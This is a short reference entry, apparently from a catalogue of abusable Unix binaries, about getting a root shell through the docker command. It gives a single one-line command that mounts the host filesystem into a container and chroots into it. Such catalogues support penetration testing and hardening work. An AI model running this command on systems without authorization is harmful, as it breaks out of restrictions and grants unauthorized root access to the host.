 .. / docker
Star 12,206
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh